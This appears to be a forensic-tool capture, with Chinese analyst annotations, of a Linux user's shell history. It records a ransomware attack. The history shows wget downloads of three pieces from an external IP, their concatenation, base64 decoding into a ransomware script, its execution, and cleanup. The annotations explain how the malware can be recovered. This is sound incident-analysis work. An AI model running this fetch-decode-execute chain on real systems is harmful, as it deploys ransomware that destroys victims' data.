 搜索节点
sysadmin 944
root 416
ubuntu-vg(lvm2) › Linux基本信息 › 分区0 › 历史命令 › sysadmin
序号 用户名 Shell类型 命令 时间
过滤 过滤 过滤 起始
787 sysadmin cd share
788 sysadmin ls
789 sysadmin cd AGC\ photo
790 sysadmin ls
791 sysadmin wget http://61.239.58.8/1
792 sysadmin wget http://61.239.58.8/2
下载1、2、3三个文件
793 sysadmin wget http://61.239.58.8/3
794 sysadmin cat 1 > base.py
795 sysadmin cat 2 >> base.py
将三个文件合并至base.py
796 sysadmin cat 3 >> base.py
797 sysadmin base64 --decode base.py > ransomware-ver-finalv2.py
将base.by中的内容解base64并
重命名
798 sysadmin python3 ransomware-ver-finalv2.py
799 sysadmin rm ransomware-ver-finalv2.py
删除恶意程序本体
800 sysadmin rm base.py
801 sysadmin ls
802 sysadmin cd ..
但是没有删除1、2、3，可还原恶意程序
803 sysadmin ls
804 sysadmin cd ..
805 sysadmin ls
806 sysadmin cd AGC
807 sysadmin ls